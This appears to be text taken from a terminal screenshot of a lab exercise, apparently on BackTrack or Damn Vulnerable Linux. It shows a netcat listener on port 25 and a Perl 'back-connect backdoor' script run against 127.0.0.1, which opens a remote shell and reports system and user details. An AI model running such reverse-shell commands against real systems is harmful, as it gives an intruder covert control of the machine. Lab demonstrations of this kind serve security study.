 Shell - Konsole
bt htdocs # nc -l -n -vv -p 25
listening on [any] 25 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43368
IHS BACK-CONNECT BACKDOOR
--==Systeminfo==--
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i386 GNU/Linux
--==Userinfo==--
uid=99(nobody) gid=99(nogroup) groups=98(nobody),99(nogroup)
--==Directory==--
/root
--==Shell==--
Shell - Konsole <2>
bt root $ /tmp/bc.pl 127.0.0.1 25
IHS BACK-CONNECT BACKDOOR
[*] Resolving HostName
[*] Connecting... 127.0.0.1
[*] Spawning Shell
[*] Connected to remote host
DV
Damn Vulnerable
Infectious D